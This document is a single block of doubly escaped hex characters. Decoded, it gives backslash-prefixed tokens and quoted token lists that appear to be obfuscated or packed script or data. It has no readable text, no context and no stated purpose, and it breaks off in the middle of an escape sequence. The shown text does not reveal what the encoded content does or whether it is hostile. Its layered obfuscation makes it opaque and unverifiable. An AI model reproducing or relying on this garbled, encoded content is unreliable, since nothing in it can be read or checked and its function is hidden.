\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\